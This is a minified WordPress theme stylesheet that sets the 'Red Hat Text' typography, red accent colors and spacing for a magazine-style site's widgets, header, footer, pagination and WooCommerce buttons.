.widget .vertical-small .post-excerpt{font-family:'Red Hat Text';color:#2b2b2b;font-weight:300;font-size:13px;margin-top:12px;line-height:20px;}#sidebar .widget .post-info, #sidebar .widget .post-info a, #sidebar .wpt_widget_content .wpt-postmeta, .widget .wp_review_tab_widget_content .wp-review-tab-postmeta{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase;font-size:11px;margin-top:3px;line-height:1;}#sidebar .widget .vertical-small .post-info, #sidebar .widget .vertical-small .post-info a, .f-widget .widget .vertical-small .post-info, .f-widget .widget .vertical-small .post-info a, .widget .wp_review_tab_widget_content .review_thumb_large .wp-review-tab-postmeta, .wpt_comment_content, .wpt_excerpt{font-family:'Red Hat Text';color:#2b2b2b;font-weight:300;font-size:12px;margin-top:8px;line-height:1;}#sidebar .widget .wp_review_tab_widget_content .tab_title a, #sidebar .widget .wpt_widget_content .tab_title a, .f-widget .widget .wp_review_tab_widget_content .tab_title a, .f-widget .widget .wpt_widget_content .tab_title a{font-family:'Red Hat Text';color:#a7a7a7;font-weight:700;text-transform: uppercase; letter-spacing: 1.07px;font-size:10px;}.footer-widgets h3, #site-footer .widget #wp-subscribe .title, .brands-title{font-family:'Red Hat Text';color:#ffffff;font-weight:700;text-transform: uppercase; letter-spacing: 0.923px;font-size:13px;}.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a{font-family:'Red Hat Text';color:#a7a7a7;font-weight:500;letter-spacing: 0.923px;font-size:13px;}.f-widget .widget li.horizontal-small .post-title a, .f-widget .widget .wpt_widget_content .entry-title a, .f-widget .widget .wp_review_tab_widget_content .entry-title a{font-family:'Red Hat Text';color:#ffffff;font-weight:700;font-size:13px;line-height:16px;}#site-footer .f-widget p, .footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p, footer .widget .post-info, .f-widget .wp-subscribe-wrap .wps-consent-wrapper label, .disclaimer{font-family:'Red Hat Text';color:#a7a7a7;font-weight:400;font-size:13px;line-height:26px;}#copyright-note{font-family:'Red Hat Text';color:#a7a7a7;font-weight:500;font-size:15px;}input#author, .contact-form input[type="text"], input#email, input#url, #commentform textarea, .contact-form textarea, .widget #s{font-family:'Red Hat Text';color:#a7a7a7;font-weight:700;text-transform: uppercase; letter-spacing: 0.57px;font-size:15px;}h1{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:36px;}h2{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:34px;}h3{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:32px;}h4{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:30px;}h5{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:28px;}h6{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:24px;}#site-footer{background:#16171b;margin-top:46px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:74px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.copyrights{background:#16171b;border: none ;}#primary-navigation li a:hover,#primary-navigation li.current-menu-item a,#sidebar .widget .post-info .thecategory a,#sidebar .widget .vertical-small .widget-readmore a,#sidebar .widget li a:hover,#sidebar .widget li.horizontal-small .post-title a:hover,#tabber .inside li a:hover,#wp-calendar td#today,.f-widget .widget li.horizontal-small .post-title a:hover,.fn a,.header-layout2 a#pull,.latestPost .title a:hover,.layout-1 .latestPost .title a:hover,.layout-1 .latestPost.small .title a:hover,.layout-2 .latestPost.large .title a:hover,.layout-2 .latestPost.small .title a:hover,.layout-default .latestPost .title a:hover,.layout-grid .latestPost .title a:hover,.pnavigation2 a,.postauthor h5 a:hover,.product_list_widget .amount,.related-posts .title a:hover,.related-readmore a,.reply a,.shareit-circular.standard .fa:hover,.shareit-circular.standard .share-text,.sidebar .wpt_widget_content a,.single .pagination a .current:hover,.single-author-posts h3.title a:hover,.single_post .post-info a:hover,.tagcloud a,.tags a,.textwidget a,.title a:hover,.toggle-menu .toggle-caret .fa,.widget #wp-subscribe input.submit,.widget .sbutton,.widget .wp_review_tab_widget_content a,.widget .wpt_widget_content #tags-tab-content ul li a,.woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce ul.products li.product .price,a,a#pull:hover,article ul li::before,blockquote::before,blockquote:after,body a:hover{color:#ec5050;}#sidebar .widget a:hover{color:#ec5050;}.shareit-circular.standard svg:hover{fill:#ec5050;}#sidebar .social-profile-icons ul li a:hover,.latestPost .post-info a:hover,.review-total-only.small-thumb .review-result-wrapper i,.widget .review_thumb_large .review-result,.widget .review_thumb_large .review-total-only.large-thumb{color:#ec5050!important;}#add_payment_method .wc-proceed-to-checkout a.checkout-button,#commentform input#submit,#mobile-menu-wrapper ul li a:hover,#move-to-top:hover,#mtscontact_submit,#searchsubmit,#sidebar .widget .tagcloud a:hover,#sidebar .widget h3::before,#tabber ul.tabs li a.selected,#wp-calendar caption,#wpmm-megamenu .review-total-only,.breadcrumb .separator,.button,.button:hover,.error404 .article .sbutton,.f-widget .tagcloud a:hover,.instagram-button a,.latestPost .review-type-circle.latestPost-review-wrapper,.latestPost-review-wrapper,.navigation #wpmm-megamenu .wpmm-pagination a,.navigation ul .sfHover a,.owl-prev:hover, .owl-next:hover,.pace .pace-progress,.pagination a:hover,.post-info > span::after,.search .article .sbutton,.single .pagination a:hover .current,.single-subscribe .widget #wp-subscribe input.submit:hover,.tags a:hover,.widget #wp-subscribe input.submit:hover,.widget .widget_wp_review_tab .review-total-only.large-thumb,.widget .wp-subscribe-wrap h4.title span.decor:after,.widget .wp_review_tab_widget_content ul.wp-review-tabs li.selected a::before,.widget .wpt_widget_content #tags-tab-content ul li a:hover,.widget .wpt_widget_content ul.wpt-tabs li.selected a::before,.widget-slider .slide-caption,.widget_product_search button[type="submit"],.widget_product_search button[type="submit"]:hover,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce .bypostauthor:after,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .woocommerce-widget-layered-nav-dropdown__submit,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce span.onsale,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.wpmm-megamenu-showing.wpmm-light-scheme{background-color:#ec5050;}.widget .wpt_widget_content #tags-tab-content ul li a:hover {background-color:#ec5050!important;}.page-numbers.current,.pagination a:hover,.tagcloud a,.tags a,.tags a:hover,.widget #wp-subscribe input.submit,.widget .wpt_widget_content #tags-tab-content ul li a{border-color:#ec5050;}#header{margin-top:0px;margin-bottom:0px;padding-top:28px;padding-bottom:28px;border: none ;}#primary-navigation .navigation ul ul a{color:#dadada;}#primary-navigation .navigation ul ul a:hover{color:#ec5050;}#primary-navigation{background:#efeded;padding-top:14px;padding-bottom:13px;}.header-date{font-family:'Red Hat Text';color:#a7a7a7;font-weight:700;text-transform: uppercase; letter-spacing: 1px;font-size:14px;}.header-social-icons a.header-facebook-official{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-facebook-official:hover{color:#ec5050;}.header-social-icons a.header-youtube-play{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-youtube-play:hover{color:#ec5050;}.header-social-icons a.header-twitter{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-twitter:hover{color:#ec5050;}.header-social-icons a.header-pinterest{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-pinterest:hover{color:#ec5050;}.header-social-icons a.header-instagram{color:#a7a7a7;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:13px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;}.header-social-icons a.header-instagram:hover{color:#ec5050;}.widget-header, .small-header .widget-header{margin-top:59px;margin-bottom:0px;}.navigation-banner{background:#252525;}.widget, .f-widget .widget{margin-top:0px;margin-right:0px;margin-bottom:33px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}#sidebar .widget h3{background:#ec5050;padding-top:14px;padding-right:15px;padding-bottom:13px;padding-left:15px;margin-top:0px;margin-bottom:32px;border: none ;}.title-container.title-id-5dc40e8437a1f h3{}.layout-5dc40e8437a1f{border: none ;margin-top:68px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5dc40e8437a1f .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-3px;}.layout-5dc40e8437a1f .latestPost .post-info, .layout-5dc40e8437a1f .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:4px;}.layout-5dc40e8437a1f .latestPost .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase; letter-spacing: -0.256px;font-size:32px;line-height:36px;}.layout-5dc40e8437a1f .latestPost .front-view-content{font-family:'Red Hat Text';color:#595959;font-weight:400;font-size:16px;margin-top:3px;line-height:22px;}.layout-5dc40e8437a1f .latestPost.small .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: none;font-size:18px;line-height:22px;}.layout-5dc40e8437a1f .latestPost .post-info{border: none ;}.title-container.title-id-5dc2d8e432cd8 h3{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5dc2d8e432cd8 h3.featured-category-title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase;font-size:16px;}.layout-5dc2d8e432cd8{border: none ;margin-top:56px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5dc2d8e432cd8 .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-8px;}.layout-5dc2d8e432cd8 .latestPost .post-info, .layout-5dc2d8e432cd8 .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:12px;}.layout-5dc2d8e432cd8 .latestPost .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: -0.512px;font-size:32px;line-height:36px;}.layout-5dc2d8e432cd8 .latestPost .front-view-content{font-family:'Red Hat Text';color:#595959;font-weight:400;font-size:16px;margin-top:4px;line-height:22px;}.layout-5dc2d8e432cd8 .latestPost .post-info{border: none ;}.title-container.title-id-5dc57de74fce8 h3{margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5dc57de74fce8 h3.featured-category-title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase;font-size:16px;}.layout-5dc57de74fce8{border: none ;margin-top:83px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5dc57de74fce8 .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-1px;}.layout-5dc57de74fce8 .latestPost .post-info, .layout-5dc57de74fce8 .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:4px;}.layout-5dc57de74fce8 .latestPost.large .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: -0.512px;font-size:32px;line-height:36px;}.layout-5dc57de74fce8 .latestPost .post-info{border: none ;}.title-container.title-id-5dc6dedd5ecaa h3{margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;}.title-container.title-id-5dc6dedd5ecaa h3.featured-category-title{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;text-transform: uppercase;font-size:16px;}.layout-5dc6dedd5ecaa{border: none ;margin-top:65px;margin-bottom:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.layout-5dc6dedd5ecaa .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-3px;}.layout-5dc6dedd5ecaa .latestPost .post-info, .layout-5dc6dedd5ecaa .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:3px;}.layout-5dc6dedd5ecaa .latestPost .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:18px;line-height:22px;}.layout-5dc6dedd5ecaa .latestPost .post-info{border: none ;}#mobile-menu-wrapper ul li a:hover,.pace .pace-progress,.page-numbers.current,.pagination .page-numbers.dots,.pagination a,.pagination a:hover,.single .pagination > .current .currenttext{margin-top:0px;margin-right:12px;margin-bottom:18px;margin-left:0px;padding-top:15px;padding-right:18px;padding-bottom:15px;padding-left:18px;}.pagination .page-numbers.dots,.pagination a,.single .pagination > .current .currenttext{background-color:#dadada;color:#595959;border: none ;}#mobile-menu-wrapper ul li a:hover,.pace .pace-progress,.page-numbers.current,.pagination a:hover{background-color:#ec5050;color:#ffffff;border-radius:5px;}#load-posts a,.pagination .page-numbers.dots,.pagination a,.single .pagination > .current .currenttext{border-radius:5px;}.single-featured-wrap{margin-top:-0px;margin-right:-0px;margin-left:-0px;}.error404 .article,.page .article,.single_post{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.article{margin-top:0px;margin-bottom:30px;border: none ;}.single-full-header .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-8px;margin-bottom:31px;}.single_post .post-info, .single_post .post-info a, .archive .post-info, .archive .post-info a, .search .post-info, .search .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.57px;font-size:15px;margin-top:5px;}.tags a, .tagcloud a, .widget .wpt_widget_content #tags-tab-content ul li a{background-color:#ffffff;}.single-author-posts{background:#f9f9f9;margin-top:0px;margin-right:30px;margin-bottom:40px;margin-left:0px;padding-top:8px;padding-right:24px;padding-bottom:24px;padding-left:24px;}.single-author-posts h3.title, .single-author-posts h3.title a, .related-to a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: 0.495px;font-size:15px;margin-top:12px;line-height:18px;}.single-author-posts .thecategory, .related-to{font-family:'Red Hat Text';color:#595959;font-weight:700;text-transform: uppercase; letter-spacing: 0.38px;font-size:10px;margin-top:19px;line-height:1;}.single-author-posts .post-info, .single-author-posts .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase;font-size:11px;margin-top:7px;line-height:1;}.related-posts{margin-top:41px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:75px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-top:1px solid #dadada;}.related-posts .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;font-size:18px;line-height:22px;}.related-posts .thecategory a{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:19px;line-height:1;}.related-posts .post-info, .related-posts .post-info a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:500;text-transform: uppercase;font-size:12px;line-height:19px;}.related-posts article{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.related-posts article header{padding-top:11px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.single-subscribe .widget.wp_subscribe{background:#ffffff;margin-top:30px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px;border-radius:0px;border-top:1px solid #dadada;}.single-subscribe #wp-subscribe input.email-field,.single-subscribe #wp-subscribe input.name-field{background-color:#ffffff;height:48px;border-radius:0px;border:1px solid #e2e2e2;}.postauthor{background:#ffffff;margin-top:21px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:45px;padding-right:0px;padding-bottom:0px;padding-left:0px;border-radius:0px;border-top:1px solid #dadada;}.postauthor img{margin-top:0px;margin-right:33px;margin-bottom:0px;margin-left:0px;border-radius:100px;}#respond h4,.related-posts h4,.total-comments{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;border: none ;display:inline-block;}.shareit.floating{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:85px;border: none ;}.shareit.standard.floating{top:241px;right:auto;bottom:auto;left:0px;}.latestPost .title a, .archive .latestPost .title a, .search .latestPost .title a, .archive [class^="more-page"] .latestPost .title a, .search [class^="more-page"] .latestPost .title a{font-family:'Red Hat Text';color:#2b2b2b;font-weight:700;letter-spacing: -0.512px;font-size:32px;line-height:36px;}.archive .latestPost .front-view-content, .search .latestPost .front-view-content, .archive [class^="more-page"] .latestPost .front-view-content, .search [class^="more-page"] .latestPost .front-view-content{font-family:'Red Hat Text';color:#595959;font-weight:400;font-size:16px;margin-top:4px;line-height:22px;}.archive .latestPost .thecategory, .search .latestPost .thecategory{font-family:'Red Hat Text';color:#ec5050;font-weight:700;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:-8px;}.archive .latestPost .post-info, .archive .latestPost .post-info a, .search .latestPost .post-info, .search .latestPost .post-info a{font-family:'Red Hat Text';color:#595959;font-weight:500;text-transform: uppercase; letter-spacing: 0.456px;font-size:12px;margin-top:8px;}.logo-wrap{display:none;}#move-to-top{border: none ;padding-top:11px;padding-right:16px;padding-bottom:13px;padding-left:16px;top:auto;right:30px;bottom:80px;left:auto;border-radius:5px;color:#ffffff;background:#ec5050;}#move-to-top .fa{font-size:24px;}#move-to-top:hover{color:#ffffff;background:#2b2b2b;}@media screen and (max-width: 865px){.navigation.mobile-menu-wrapper{background-color:#ec5050;}}